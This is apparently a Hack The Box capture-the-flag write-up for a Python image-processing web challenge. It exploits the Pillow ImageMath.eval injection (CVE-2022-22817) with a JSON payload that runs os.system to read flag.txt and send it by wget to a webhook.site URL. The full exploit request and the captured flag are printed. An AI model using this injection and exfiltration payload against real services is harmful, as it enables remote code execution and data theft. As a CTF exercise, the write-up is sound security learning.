Tags: python web
Rating:

Loading up the page we see a weird spotlight page ala Among Us, and we have the ability to upload images to replace our two sus peeps


(Apologies, didn't get a better pic but there is something there!)
```http request
POST /api/alphafy HTTP/1.1
{ “image”:”iVBORw...ElFTkSuQmCC” ,”background”:[ 255, 255, 255 ] }
```
So it sends out an encoded image and background colors. Looking at the source code, we see that it uses ImageMath.eval which has a known CVE
```python
new_bands = [
ImageMath.eval(
'convert((image - color) / alpha + color, "L")',
image=img_bands[i],
color=color[i],
alpha=alpha
)
for i in range(3)
]
```
So if we instead make use of the `ImageMath.eval` working on the color portions we can try to see if we can make use of [CVE-2022-22817](https://www.cvedetails.com/cve/CVE-2022-22817/) using the following payload in any of the `background` parameters to cat the file and wget it back to a webhook as a get parameter
```shell
"exec('import os;os.system(\"flag=$(cat ../flag.txt);wget https://webhook.site/{your_webhook_uuid}?flag=${flag}\")')"
```
Final payload
```http request
POST /api/alphafy HTTP/1.1
{
“image”:”iVBORw...ElFTkSuQmCC” ,
”background”:[
"exec('import os;os.system(\"flag=$(cat ../flag.txt);wget https://webhook.site/{your_webhook_uuid}?flag=${flag}\")')",
255,
255
]
}
```

`Flag: HTB{i_slept_my_way_to_rce}`